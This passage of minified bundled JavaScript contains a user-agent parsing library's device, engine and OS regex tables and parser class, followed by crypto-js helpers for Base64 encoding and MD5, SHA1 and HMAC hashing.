b|\))/i],[ae,[oe,"OnePlus"],[te,pe]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[ae,[oe,_n],[te,_e]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[ae,/(.+)/g,"Fire Phone $1"],[oe,_n],[te,pe]],[/(playbook);[-\w\),; ]+(rim)/i],[ae,oe,[te,_e]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[ae,[oe,bu],[te,pe]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[ae,[oe,yu],[te,_e]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[ae,[oe,yu],[te,pe]],[/(nexus 9)/i],[ae,[oe,"HTC"],[te,_e]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[oe,[ae,/_/g," "],[te,pe]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[ae,[oe,"TCL"],[te,_e]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[ae,[oe,"TCL"],[te,pe]],[/(itel) ((\w+))/i],[[oe,St],ae,[te,jr,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[ae,[oe,"Acer"],[te,_e]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[ae,[oe,"Meizu"],[te,pe]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[ae,[oe,"Ulefone"],[te,pe]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[ae,[oe,"Energizer"],[te,pe]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[ae,[oe,"Cat"],[te,pe]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[ae,[oe,"Smartfren"],[te,pe]],[/droid.+; (a(?:015|06[35]|142p?))/i],[ae,[oe,"Nothing"],[te,pe]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[oe,ae,[te,pe]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[oe,ae,[te,_e]],[/(surface duo)/i],[ae,[oe,Un],[te,_e]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[ae,[oe,"Fairphone"],[te,pe]],[/(shield[\w ]+) b/i],[ae,[oe,"Nvidia"],[te,_e]],[/(sprint) (\w+)/i],[oe,ae,[te,pe]],[/(kin\.[onetw]{3})/i],[[ae,/\./g," "],[oe,Un],[te,pe]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[ae,[oe,na],[te,_e]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[ae,[oe,na],[te,pe]],[/smart-tv.+(samsung)/i],[oe,[te,Re]],[/hbbtv.+maple;(\d+)/i],[[ae,/^/,"SmartTV"],[oe,xr],[te,Re]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[oe,ta],[te,Re]],[/(apple) ?tv/i],[oe,[ae,Pr+" TV"],[te,Re]],[/crkey.*devicetype\/chromecast/i],[[ae,It+" Third Generation"],[oe,Gt],[te,Re]],[/crkey.*devicetype\/([^/]*)/i],[[ae,/^/,"Chromecast "],[oe,Gt],[te,Re]],[/fuchsia.*crkey/i],[[ae,It+" Nest Hub"],[oe,Gt],[te,Re]],[/crkey/i],[[ae,It],[oe,Gt],[te,Re]],[/droid.+aft(\w+)( bui|\))/i],[ae,[oe,_n],[te,Re]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[ae,[oe,Ou],[te,Re]],[/(bravia[\w ]+)( bui|\))/i],[ae,[oe,En],[te,Re]],[/(mitv-\w{5}) bui/i],[ae,[oe,ra],[te,Re]],[/Hbbtv.*(technisat) (.*);/i],[oe,ae,[te,Re]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[oe,Vr],[ae,Vr],[te,Re]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[te,Re]],[/(ouya)/i,/(nintendo) (\w+)/i],[oe,ae,[te,cr]],[/droid.+; (shield) bui/i],[ae,[oe,"Nvidia"],[te,cr]],[/(playstation \w+)/i],[ae,[oe,En],[te,cr]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[ae,[oe,Un],[te,cr]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[ae,[oe,xr],[te,Ur]],[/((pebble))app/i],[oe,ae,[te,Ur]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[ae,[oe,Pr],[te,Ur]],[/droid.+; (wt63?0{2,3})\)/i],[ae,[oe,na],[te,Ur]],[/droid.+; (glass) \d/i],[ae,[oe,Gt],[te,ea]],[/(pico) (4|neo3(?: link|pro)?)/i],[oe,ae,[te,ea]],[/; (quest( \d| pro)?)/i],[ae,[oe,Tu],[te,ea]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[oe,[te,Wa]],[/(aeobc)\b/i],[ae,[oe,_n],[te,Wa]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[ae,[te,pe]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[ae,[te,_e]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[te,_e]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[te,pe]],[/(android[-\w\. ]{0,9});.+buil/i],[ae,[oe,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[ie,[ne,Qb+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[ne,ie],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[ie,[ne,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[ne,ie],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[ie,ne]],os:[[/microsoft (windows) (vista|xp)/i],[ne,ie],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[ne,[ie,jr,Nu]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[ie,jr,Nu],[ne,Ya]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[ie,/_/g,"."],[ne,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[ne,"macOS"],[ie,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[ie,[ne,It+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[ie,[ne,It+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[ie,[ne,It+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[ie,[ne,It+" Linux"]],[/crkey\/([\d\.]+)/i],[ie,[ne,It]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[ie,ne],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[ne,ie],[/\(bb(10);/i],[ie,[ne,bu]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[ie,[ne,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[ie,[ne,Lr+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[ie,[ne,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[ie,[ne,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[ne,"Chrome OS"],ie],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[ne,ie],[/(sunos) ?([\w\.\d]*)/i],[[ne,"Solaris"],ie],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[ne,ie]]},On=function(){var e={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};return Tt.call(e.init,[[Ye,[ne,ie,Wr,te]],[Et,[je]],[vt,[te,ae,oe]],[Ot,[ne,ie]],[tt,[ne,ie]]]),Tt.call(e.isIgnore,[[Ye,[ie,Wr]],[Ot,[ie]],[tt,[ie]]]),Tt.call(e.isIgnoreRgx,[[Ye,/ ?browser$/i],[tt,/ ?os$/i]]),Tt.call(e.toString,[[Ye,[ne,ie]],[Et,[je]],[vt,[oe,ae]],[Ot,[ne,ie]],[tt,[ne,ie]]]),e}(),ew=function(e,t){var r=On.init[t],n=On.isIgnore[t]||0,i=On.isIgnoreRgx[t]||0,a=On.toString[t]||0;function f(){Tt.call(this,r)}return f.prototype.getItem=function(){return e},f.prototype.withClientHints=function(){return Lt?Lt.getHighEntropyValues(Vf).then(function(u){return e.setCH(new Yf(u,!1)).parseCH().get()}):e.parseCH().get()},f.prototype.withFeatureCheck=function(){return e.detectFeature().get()},t!=hr&&(f.prototype.is=function(u){var l=!1;for(var o in this)if(this.hasOwnProperty(o)&&!za(n,o)&&St(i?Jt(i,this[o]):this[o])==St(i?Jt(i,u):u)){if(l=!0,u!=kt)break}else if(u==kt&&l){l=!l;break}return l},f.prototype.toString=function(){var u=mr;for(var l in a)typeof this[a[l]]!==kt&&(u+=(u?" ":mr)+this[a[l]]);return u||kt}),Lt||(f.prototype.then=function(u){var l=this,o=function(){for(var w in l)l.hasOwnProperty(w)&&(this[w]=l[w])};o.prototype={is:f.prototype.is,toString:f.prototype.toString};var d=new o;return u(d),d}),new f};function Yf(e,t){if(e=e||{},Tt.call(this,Vf),t)Tt.call(this,[[$o,ia(e[Ft])],[No,ia(e[Gb])],[pe,/\?1/.test(e[zb])],[ae,Dr(e[qb])],[dr,Dr(e[Wf])],[Co,Dr(e[Kb])],[je,Dr(e[Wb])],[qt,ia(e[Yb])],[di,Dr(e[Vb])]]);else for(var r in e)this.hasOwnProperty(r)&&typeof e[r]!==kt&&(this[r]=e[r])}function Pu(e,t,r,n){return this.get=function(i){return i?this.data.hasOwnProperty(i)?this.data[i]:void 0:this.data},this.set=function(i,a){return this.data[i]=a,this},this.setCH=function(i){return this.uaCH=i,this},this.detectFeature=function(){if(He&&He.userAgent==this.ua)switch(this.itemType){case Ye:He.brave&&typeof He.brave.isBrave==zn&&this.set(ne,"Brave");break;case vt:!this.get(te)&&Lt&&Lt[pe]&&this.set(te,pe),this.get(ae)=="Macintosh"&&He&&typeof He.standalone!==kt&&He.maxTouchPoints&&He.maxTouchPoints>2&&this.set(ae,"iPad").set(te,_e);break;case tt:!this.get(ne)&&Lt&&Lt[dr]&&this.set(ne,Lt[dr]);break;case hr:var i=this.data,a=function(f){return i[f].getItem().detectFeature().get()};this.set(Ye,a(Ye)).set(Et,a(Et)).set(vt,a(vt)).set(Ot,a(Ot)).set(tt,a(tt))}return this},this.parseUA=function(){return this.itemType!=hr&&$u.call(this.data,this.ua,this.rgxMap),this.itemType==Ye&&this.set(Wr,aa(this.get(ie))),this},this.parseCH=function(){var i=this.uaCH,a=this.rgxMap;switch(this.itemType){case Ye:var f=i[No]||i[$o],u;if(f)for(var l in f){var o=Jt(/(Google|Microsoft) /,f[l].brand||f[l]),d=f[l].version;!/not.a.brand/i.test(o)&&(!u||/chrom/i.test(u)&&!/chromi/i.test(o))&&(this.set(ne,o).set(ie,d).set(Wr,aa(d)),u=o)}break;case Et:var w=i[je];w&&(w&&i[di]=="64"&&(w+="64"),$u.call(this.data,w+";",a));break;case vt:if(i[pe]&&this.set(te,pe),i[ae]&&this.set(ae,i[ae]),i[ae]=="Xbox"&&this.set(te,cr).set(oe,Un),i[qt]){var y;if(typeof i[qt]!="string")for(var A=0;!y&&A<i[qt].length;)y=jr(i[qt][A++],Cu);else y=jr(i[qt],Cu);this.set(te,y)}break;case tt:var _=i[dr];if(_){var v=i[Co];_==Ya&&(v=parseInt(aa(v),10)>=13?"11":"10"),this.set(ne,_).set(ie,v)}this.get(ne)==Ya&&i[ae]=="Xbox"&&this.set(ne,"Xbox").set(ie,void 0);break;case hr:var b=this.data,F=function(m){return b[m].getItem().setCH(i).parseCH().get()};this.set(Ye,F(Ye)).set(Et,F(Et)).set(vt,F(vt)).set(Ot,F(Ot)).set(tt,F(tt))}return this},Tt.call(this,[["itemType",e],["ua",t],["uaCH",n],["rgxMap",r],["data",ew(this,e)]]),this}function Mt(e,t,r){if(typeof e===yr?(qn(e,!0)?(typeof t===yr&&(r=t),t=e):(r=e,t=void 0),e=void 0):typeof e===Ga&&!qn(t,!0)&&(r=t,t=void 0),r&&typeof r.append===zn){var n={};r.forEach(function(l,o){n[o]=l}),r=n}if(!(this instanceof Mt))return new Mt(e,t,r).getResult();var i=typeof e===Ga?e:r&&r[mu]?r[mu]:He&&He.userAgent?He.userAgent:mr,a=new Yf(r,!0),f=t?Zb(Iu,t):Iu,u=function(l){return l==hr?function(){return new Pu(l,i,f,a).set("ua",i).set(Ye,this.getBrowser()).set(Et,this.getCPU()).set(vt,this.getDevice()).set(Ot,this.getEngine()).set(tt,this.getOS()).get()}:function(){return new Pu(l,i,f[l],a).parseUA().get()}};return Tt.call(this,[["getBrowser",u(Ye)],["getCPU",u(Et)],["getDevice",u(vt)],["getEngine",u(Ot)],["getOS",u(tt)],["getResult",u(hr)],["getUA",function(){return i}],["setUA",function(l){return Or(l)&&(i=l.length>Va?Vr(l,Va):l),this}]]).setUA(i),this}Mt.VERSION=Hb;Mt.BROWSER=hi([ne,ie,Wr,te]);Mt.CPU=hi([je]);Mt.DEVICE=hi([ae,oe,te,cr,pe,Re,_e,Ur,Wa]);Mt.ENGINE=Mt.OS=hi([ne,ie]);var zf={exports:{}};function tw(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var oa={exports:{}};const rw={},nw=Object.freeze(Object.defineProperty({__proto__:null,default:rw},Symbol.toStringTag,{value:"Module"})),iw=nd(nw);var xu;function Fe(){return xu||(xu=1,function(e,t){(function(r,n){e.exports=n()})(ge,function(){var r=r||function(n,i){var a;if(typeof window!="undefined"&&window.crypto&&(a=window.crypto),typeof self!="undefined"&&self.crypto&&(a=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(a=globalThis.crypto),!a&&typeof window!="undefined"&&window.msCrypto&&(a=window.msCrypto),!a&&typeof ge!="undefined"&&ge.crypto&&(a=ge.crypto),!a&&typeof tw=="function")try{a=iw}catch(m){}var f=function(){if(a){if(typeof a.getRandomValues=="function")try{return a.getRandomValues(new Uint32Array(1))[0]}catch(m){}if(typeof a.randomBytes=="function")try{return a.randomBytes(4).readInt32LE()}catch(m){}}throw new Error("Native crypto module could not be used to get secure random number.")},u=Object.create||function(){function m(){}return function(S){var P;return m.prototype=S,P=new m,m.prototype=null,P}}(),l={},o=l.lib={},d=o.Base=function(){return{extend:function(m){var S=u(this);return m&&S.mixIn(m),(!S.hasOwnProperty("init")||this.init===S.init)&&(S.init=function(){S.$super.init.apply(this,arguments)}),S.init.prototype=S,S.$super=this,S},create:function(){var m=this.extend();return m.init.apply(m,arguments),m},init:function(){},mixIn:function(m){for(var S in m)m.hasOwnProperty(S)&&(this[S]=m[S]);m.hasOwnProperty("toString")&&(this.toString=m.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),w=o.WordArray=d.extend({init:function(m,S){m=this.words=m||[],S!=i?this.sigBytes=S:this.sigBytes=m.length*4},toString:function(m){return(m||A).stringify(this)},concat:function(m){var S=this.words,P=m.words,D=this.sigBytes,N=m.sigBytes;if(this.clamp(),D%4)for(var k=0;k<N;k++){var c=P[k>>>2]>>>24-k%4*8&255;S[D+k>>>2]|=c<<24-(D+k)%4*8}else for(var g=0;g<N;g+=4)S[D+g>>>2]=P[g>>>2];return this.sigBytes+=N,this},clamp:function(){var m=this.words,S=this.sigBytes;m[S>>>2]&=4294967295<<32-S%4*8,m.length=n.ceil(S/4)},clone:function(){var m=d.clone.call(this);return m.words=this.words.slice(0),m},random:function(m){for(var S=[],P=0;P<m;P+=4)S.push(f());return new w.init(S,m)}}),y=l.enc={},A=y.Hex={stringify:function(m){for(var S=m.words,P=m.sigBytes,D=[],N=0;N<P;N++){var k=S[N>>>2]>>>24-N%4*8&255;D.push((k>>>4).toString(16)),D.push((k&15).toString(16))}return D.join("")},parse:function(m){for(var S=m.length,P=[],D=0;D<S;D+=2)P[D>>>3]|=parseInt(m.substr(D,2),16)<<24-D%8*4;return new w.init(P,S/2)}},_=y.Latin1={stringify:function(m){for(var S=m.words,P=m.sigBytes,D=[],N=0;N<P;N++){var k=S[N>>>2]>>>24-N%4*8&255;D.push(String.fromCharCode(k))}return D.join("")},parse:function(m){for(var S=m.length,P=[],D=0;D<S;D++)P[D>>>2]|=(m.charCodeAt(D)&255)<<24-D%4*8;return new w.init(P,S)}},v=y.Utf8={stringify:function(m){try{return decodeURIComponent(escape(_.stringify(m)))}catch(S){throw new Error("Malformed UTF-8 data")}},parse:function(m){return _.parse(unescape(encodeURIComponent(m)))}},b=o.BufferedBlockAlgorithm=d.extend({reset:function(){this._data=new w.init,this._nDataBytes=0},_append:function(m){typeof m=="string"&&(m=v.parse(m)),this._data.concat(m),this._nDataBytes+=m.sigBytes},_process:function(m){var S,P=this._data,D=P.words,N=P.sigBytes,k=this.blockSize,c=k*4,g=N/c;m?g=n.ceil(g):g=n.max((g|0)-this._minBufferSize,0);var s=g*k,h=n.min(s*4,N);if(s){for(var p=0;p<s;p+=k)this._doProcessBlock(D,p);S=D.splice(0,s),P.sigBytes-=h}return new w.init(S,h)},clone:function(){var m=d.clone.call(this);return m._data=this._data.clone(),m},_minBufferSize:0});o.Hasher=b.extend({cfg:d.extend(),init:function(m){this.cfg=this.cfg.extend(m),this.reset()},reset:function(){b.reset.call(this),this._doReset()},update:function(m){return this._append(m),this._process(),this},finalize:function(m){m&&this._append(m);var S=this._doFinalize();return S},blockSize:16,_createHelper:function(m){return function(S,P){return new m.init(P).finalize(S)}},_createHmacHelper:function(m){return function(S,P){return new F.HMAC.init(m,P).finalize(S)}}});var F=l.algo={};return l}(Math);return r})}(oa)),oa.exports}var sa={exports:{}},Ru;function qf(){return Ru||(Ru=1,function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){return function(){var n=r,i=n.lib,a=i.WordArray,f=n.enc;f.Base64={stringify:function(l){var o=l.words,d=l.sigBytes,w=this._map;l.clamp();for(var y=[],A=0;A<d;A+=3)for(var _=o[A>>>2]>>>24-A%4*8&255,v=o[A+1>>>2]>>>24-(A+1)%4*8&255,b=o[A+2>>>2]>>>24-(A+2)%4*8&255,F=_<<16|v<<8|b,m=0;m<4&&A+m*.75<d;m++)y.push(w.charAt(F>>>6*(3-m)&63));var S=w.charAt(64);if(S)for(;y.length%4;)y.push(S);return y.join("")},parse:function(l){var o=l.length,d=this._map,w=this._reverseMap;if(!w){w=this._reverseMap=[];for(var y=0;y<d.length;y++)w[d.charCodeAt(y)]=y}var A=d.charAt(64);if(A){var _=l.indexOf(A);_!==-1&&(o=_)}return u(l,o,w)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function u(l,o,d){for(var w=[],y=0,A=0;A<o;A++)if(A%4){var _=d[l.charCodeAt(A-1)]<<A%4*2,v=d[l.charCodeAt(A)]>>>6-A%4*2,b=_|v;w[y>>>2]|=b<<24-y%4*8,y++}return a.create(w,y)}}(),r.enc.Base64})}(sa)),sa.exports}var ua={exports:{}},Lu;function Kf(){return Lu||(Lu=1,function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){return function(n){var i=r,a=i.lib,f=a.WordArray,u=a.Hasher,l=i.algo,o=[];(function(){for(var v=0;v<64;v++)o[v]=n.abs(n.sin(v+1))*4294967296|0})();var d=l.MD5=u.extend({_doReset:function(){this._hash=new f.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(v,b){for(var F=0;F<16;F++){var m=b+F,S=v[m];v[m]=(S<<8|S>>>24)&16711935|(S<<24|S>>>8)&4278255360}var P=this._hash.words,D=v[b+0],N=v[b+1],k=v[b+2],c=v[b+3],g=v[b+4],s=v[b+5],h=v[b+6],p=v[b+7],O=v[b+8],C=v[b+9],$=v[b+10],T=v[b+11],L=v[b+12],R=v[b+13],H=v[b+14],Q=v[b+15],W=P[0],j=P[1],V=P[2],M=P[3];W=w(W,j,V,M,D,7,o[0]),M=w(M,W,j,V,N,12,o[1]),V=w(V,M,W,j,k,17,o[2]),j=w(j,V,M,W,c,22,o[3]),W=w(W,j,V,M,g,7,o[4]),M=w(M,W,j,V,s,12,o[5]),V=w(V,M,W,j,h,17,o[6]),j=w(j,V,M,W,p,22,o[7]),W=w(W,j,V,M,O,7,o[8]),M=w(M,W,j,V,C,12,o[9]),V=w(V,M,W,j,$,17,o[10]),j=w(j,V,M,W,T,22,o[11]),W=w(W,j,V,M,L,7,o[12]),M=w(M,W,j,V,R,12,o[13]),V=w(V,M,W,j,H,17,o[14]),j=w(j,V,M,W,Q,22,o[15]),W=y(W,j,V,M,N,5,o[16]),M=y(M,W,j,V,h,9,o[17]),V=y(V,M,W,j,T,14,o[18]),j=y(j,V,M,W,D,20,o[19]),W=y(W,j,V,M,s,5,o[20]),M=y(M,W,j,V,$,9,o[21]),V=y(V,M,W,j,Q,14,o[22]),j=y(j,V,M,W,g,20,o[23]),W=y(W,j,V,M,C,5,o[24]),M=y(M,W,j,V,H,9,o[25]),V=y(V,M,W,j,c,14,o[26]),j=y(j,V,M,W,O,20,o[27]),W=y(W,j,V,M,R,5,o[28]),M=y(M,W,j,V,k,9,o[29]),V=y(V,M,W,j,p,14,o[30]),j=y(j,V,M,W,L,20,o[31]),W=A(W,j,V,M,s,4,o[32]),M=A(M,W,j,V,O,11,o[33]),V=A(V,M,W,j,T,16,o[34]),j=A(j,V,M,W,H,23,o[35]),W=A(W,j,V,M,N,4,o[36]),M=A(M,W,j,V,g,11,o[37]),V=A(V,M,W,j,p,16,o[38]),j=A(j,V,M,W,$,23,o[39]),W=A(W,j,V,M,R,4,o[40]),M=A(M,W,j,V,D,11,o[41]),V=A(V,M,W,j,c,16,o[42]),j=A(j,V,M,W,h,23,o[43]),W=A(W,j,V,M,C,4,o[44]),M=A(M,W,j,V,L,11,o[45]),V=A(V,M,W,j,Q,16,o[46]),j=A(j,V,M,W,k,23,o[47]),W=_(W,j,V,M,D,6,o[48]),M=_(M,W,j,V,p,10,o[49]),V=_(V,M,W,j,H,15,o[50]),j=_(j,V,M,W,s,21,o[51]),W=_(W,j,V,M,L,6,o[52]),M=_(M,W,j,V,c,10,o[53]),V=_(V,M,W,j,$,15,o[54]),j=_(j,V,M,W,N,21,o[55]),W=_(W,j,V,M,O,6,o[56]),M=_(M,W,j,V,Q,10,o[57]),V=_(V,M,W,j,h,15,o[58]),j=_(j,V,M,W,R,21,o[59]),W=_(W,j,V,M,g,6,o[60]),M=_(M,W,j,V,T,10,o[61]),V=_(V,M,W,j,k,15,o[62]),j=_(j,V,M,W,C,21,o[63]),P[0]=P[0]+W|0,P[1]=P[1]+j|0,P[2]=P[2]+V|0,P[3]=P[3]+M|0},_doFinalize:function(){var v=this._data,b=v.words,F=this._nDataBytes*8,m=v.sigBytes*8;b[m>>>5]|=128<<24-m%32;var S=n.floor(F/4294967296),P=F;b[(m+64>>>9<<4)+15]=(S<<8|S>>>24)&16711935|(S<<24|S>>>8)&4278255360,b[(m+64>>>9<<4)+14]=(P<<8|P>>>24)&16711935|(P<<24|P>>>8)&4278255360,v.sigBytes=(b.length+1)*4,this._process();for(var D=this._hash,N=D.words,k=0;k<4;k++){var c=N[k];N[k]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}return D},clone:function(){var v=u.clone.call(this);return v._hash=this._hash.clone(),v}});function w(v,b,F,m,S,P,D){var N=v+(b&F|~b&m)+S+D;return(N<<P|N>>>32-P)+b}function y(v,b,F,m,S,P,D){var N=v+(b&m|F&~m)+S+D;return(N<<P|N>>>32-P)+b}function A(v,b,F,m,S,P,D){var N=v+(b^F^m)+S+D;return(N<<P|N>>>32-P)+b}function _(v,b,F,m,S,P,D){var N=v+(F^(b|~m))+S+D;return(N<<P|N>>>32-P)+b}i.MD5=u._createHelper(d),i.HmacMD5=u._createHmacHelper(d)}(Math),r.MD5})}(ua)),ua.exports}var ca={exports:{}},fa={exports:{}},ku;function aw(){return ku||(ku=1,function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){return function(){var n=r,i=n.lib,a=i.WordArray,f=i.Hasher,u=n.algo,l=[],o=u.SHA1=f.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(d,w){for(var y=this._hash.words,A=y[0],_=y[1],v=y[2],b=y[3],F=y[4],m=0;m<80;m++){if(m<16)l[m]=d[w+m]|0;else{var S=l[m-3]^l[m-8]^l[m-14]^l[m-16];l[m]=S<<1|S>>>31}var P=(A<<5|A>>>27)+F+l[m];m<20?P+=(_&v|~_&b)+1518500249:m<40?P+=(_^v^b)+1859775393:m<60?P+=(_&v|_&b|v&b)-1894007588:P+=(_^v^b)-899497514,F=b,b=v,v=_<<30|_>>>2,_=A,A=P}y[0]=y[0]+A|0,y[1]=y[1]+_|0,y[2]=y[2]+v|0,y[3]=y[3]+b|0,y[4]=y[4]+F|0},_doFinalize:function(){var d=this._data,w=d.words,y=this._nDataBytes*8,A=d.sigBytes*8;return w[A>>>5]|=128<<24-A%32,w[(A+64>>>9<<4)+14]=Math.floor(y/4294967296),w[(A+64>>>9<<4)+15]=y,d.sigBytes=w.length*4,this._process(),this._hash},clone:function(){var d=f.clone.call(this);return d._hash=this._hash.clone(),d}});n.SHA1=f._createHelper(o),n.HmacSHA1=f._createHmacHelper(o)}(),r.SHA1})}(fa)),fa.exports}var la={exports:{}},Du;function ow(){return Du||(Du=1,function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){(function(){var n=r,i=n.lib,a=i.Base,f=n.enc,u=f.Utf8,l=n.algo;l.HMAC=a.extend({init:function(o,d){o=this._hasher=new o.init,typeof d=="string"&&(d=u.parse(d));var w=o.blockSize,y=w*4;d.sigBytes>y&&(d=o.finalize(d)),d.clamp();for(var 